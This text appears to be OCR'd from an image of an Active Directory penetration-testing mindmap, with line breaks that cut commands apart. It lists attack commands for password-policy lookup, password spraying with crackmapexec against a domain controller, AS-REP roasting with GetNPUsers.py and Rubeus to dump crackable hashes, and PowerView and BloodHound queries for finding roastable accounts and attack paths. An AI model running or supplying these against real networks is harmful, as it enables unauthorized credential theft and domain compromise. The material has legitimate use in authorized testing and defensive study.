 got username but no password
Get password policy (need creds, but you should
get the policy before starting a spray)
cme <IP> -u 'user' -p 'password' --pass-pol
enum4linx -u 'username' -p 'password' -P <IP>
Password spray
cme smb <dc-ip> -u user.txt -p password.txt --
no-bruteforce # test user=password
cme smb <dc-ip> -u user.txt -p password.txt #
multiple test (carrefull of lock policy)
credentials found
Got valid username
python GetNPUsers.py <domain>/ -usersfile <
usernames.txt> -format hashcat -outputfile <
hashes.domain.txt>
Get hash
Rubeus asreproast /format:hashcat
hash found
ASREPRoast
Get-DomainUser -PreauthNotRequired -
Properties SamAccountName
Get ASREPRoastable users
MATCH (u:User {dontreqpreauth:true}), (c:
Computer), p=shortestPath((u)-[*1..]->(c))
RETURN p